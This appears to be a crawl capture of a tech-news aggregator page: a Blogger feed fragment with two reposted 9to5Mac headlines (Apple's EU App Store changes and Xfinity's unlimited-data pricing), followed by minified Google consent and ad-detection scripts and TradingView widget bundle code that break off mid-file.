News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXp2jugOWEU6FpMMgN7UdTmO6qN5IB2U_ltAf9TDxH06YktpnrswQMl1OPkWMBsfpHUe_7RlpZn_m2mX0ImtHc3k1CH-My58Nhh6UieQPJjRpSUSJlhDSn9r-P_UluFiu9--QvK0A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzMzMTQxLDk5NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjMvMDMvd2h5LXlvdXItbWljcm9zb2Z0LW91dGxvb2stZW1haWwtdmlldy5odG1sIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXSxbMjEsIltbW1s1LDEsWzBdXSxbMTc2ODczMzEzNyw5MzMzNzEwMDBdLFsxMjA5NjAwXV1dXSJdXV0
body_size: 174
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol8-X5pckhGebDiUikUXTb-pvEEj_y2IJRdE_15NVgriezvEha-SEbc5_gEfBn0RvOJtxXuJjFKmMAzWo5NDzp9rD4IPzz-z_4xiLLoA6gBEhemqgbqSx9ZJ5SJ7anT6ayTKmKznnE9Hxk0x_Aq4h5T45cavRQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUU8tK_WYJnkFmwDXsQEmkephZB4Fo9KSXrU9V0hD7uRcnwpZQbxMV5UMFzSo4yassQxVDiZgkArNg8SxEmA7Jeo80jPdg2hR8DsyQ3Q__DSCt4rkoI3RTop_dG76a061aPzAfJpA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXrjHgdOwryyX128nME4tu_lYkVAbAM2DGf6R9b2l-V1Gfhg6OoKEziv1Qs0XocomNkFVSRs8rsJfLUIEktoXInFD_5rTxAxxSEqwvIltl8Re1ZVJCtvKAAj8yDo1dRKHGJCJFLTQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV_06tOl2EcxgYE0Mrxgqo6jK1slfo9p8oeR4sSs5DQ5_YzH439dqejfbIk2dQuOb2EhvjI96yOgGlqDk3LB0RUf2VO5Gg-Nj5orYMbwaX6KxHN49jizyOZHlwDaAaAfxACf0PeYA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUr7lGwRZUyPwVxoE4u2MjmyG-xNEy8XLhG08YzKXs6_bxxsilQ0Bho9AIniRtgfgnyKQihJeZ51Vo3uocavAyYgZNEG4CGKApMWWAMNJffygPDeda4vETISmcIZFQxzCUfypqCCnYXSemfQ6QH2mCHgDVs6GfCaHVXjJAlv1Ywhgn4O7F_WkPAbhZ8/_/adtechglobalsettings.js/adj.php?/adplugin./revealads.?phpAds_
body_size: -1292
content:
window['0c38b425-e285-47f2-b7db-5fa6de7cd49a'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js
body_size: 3534
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e](r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(d=0;d<e.length;d++){for(var[r,n,a]=e[d],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(d--,1);var u=n();void 0!==u&&(t=u)}}return t}a=a||0;for(var d=e.length;d>0&&e[d-1][2]>a;d--)e[d]=e[d-1];e[d]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>(({1523:"lentaru-copyright-data-impl",10147:"blocks/common-tooltip",34052:"blocks/overflow-tooltips",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",10147:"bfae3e6ea03b8ed325ec",34052:"6aec016af8437ffb986f",34604:"59eb40229679b5d23b57",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",42091:"5613d93544219a293da4",47259:"645b7d5d0e0231bdaf77",51307:"72afb143147801eca62c",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",68984:"bf4c2d0721146322f840",72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81781:"80ec0099f4d27252d7db",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd"}[e]+".js"),l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":51307===e?e+".bb4e309d13e8ea654e19.css":e+"."+{3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",
5787:"8d4294b9818effa74437",57155:"2d44a9cc5c64e031b46c",97634:"f6ae2aeec1002c6731c3"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var s=u[d];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==r+a){o=s;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var f=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=53170,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},
l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={53170:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3978:1,5006:1,5787:1,51307:1,57155:1,95278:1,97634:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={53170:0,26184:0,622:0,24840:0,80417:0,54619:0,4857:0,35711:0,86623:0,15135:0,69331:0,2853:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(2(4840|6184|853)|5(006|1307|3170|4619|7155|787)|(39|952)78|15135|35711|4857|622|69331|80417|86623|97634)$/.test(t))e[t]=0;else{var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,u=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var d=c(l)}for(t&&t(r);u<i.length;u++)a=i[u],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(d)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_screener_widget.68340e93c6d575feb98b.js
body_size: 145972
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[57565,82869,78775,15483,68984,93872,48639,81635],{209893:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},791855:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},893996:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},276152:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},304724:e=>{e.exports={small:"small-CtnpmPzP",medium:"medium-CtnpmPzP",large:"large-CtnpmPzP",switchView:"switchView-CtnpmPzP",checked:"checked-CtnpmPzP",disabled:"disabled-CtnpmPzP",track:"track-CtnpmPzP",thumb:"thumb-CtnpmPzP"}},435090:e=>{e.exports={switcher:"switcher-fwE97QDf",input:"input-fwE97QDf",thumbWrapper:"thumbWrapper-fwE97QDf",disabled:"disabled-fwE97QDf",checked:"checked-fwE97QDf"}},983156:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},875441:e=>{e.exports={}},402847:e=>{e.exports={}},807641:e=>{e.exports={}},359873:e=>{e.exports={}},345824:e=>{e.exports={}},117061:e=>{e.exports={}},137995:e=>{e.exports={}},32686:e=>{e.exports={}},133120:e=>{e.exports={}},976098:e=>{e.exports={}},845759:e=>{e.exports={}},274550:e=>{e.exports={"flick-theme-dark":"flick-theme-dark-SzuOvQKJ",flick:"flick-SzuOvQKJ"}},544637:e=>{e.exports={"tv-pulse-animation-button":"tv-pulse-animation-button-WkBR5v6u"}},773120:e=>{e.exports={}},121884:e=>{e.exports={}},220113:e=>{e.exports={}},462152:e=>{e.exports={}},715099:e=>{e.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX",
"common-tooltip-farther":"common-tooltip-farther-EJBD96zX","common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},705735:e=>{e.exports={}},900365:e=>{e.exports={}},379972:e=>{e.exports={}},325539:e=>{e.exports={}},450939:e=>{e.exports={}},996607:e=>{e.exports={}},885308:e=>{e.exports={}},251303:e=>{e.exports={}},82353:e=>{e.exports={wrapper:"wrapper-PQ5O_1M7",touch:"touch-PQ5O_1M7"}},140346:e=>{e.exports={}},794757:e=>{e.exports={}},185129:e=>{e.exports={}},992473:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","small-height-breakpoint":"(max-height: 360px)","tablet-small-breakpoint":"(max-width: 440px)"}},436445:e=>{e.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},479567:e=>{e.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},260027:e=>{e.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},735135:e=>{e.exports={elementWrap:"elementWrap-LeZwGiB6",itemsWrap:"itemsWrap-LeZwGiB6",item:"item-LeZwGiB6",active:"active-LeZwGiB6",itemContent:"itemContent-LeZwGiB6",dropdownItem:"dropdownItem-LeZwGiB6",dropdownIcon:"dropdownIcon-LeZwGiB6",dropdownListItem:"dropdownListItem-LeZwGiB6"}},989191:(e,t,o)=>{"use 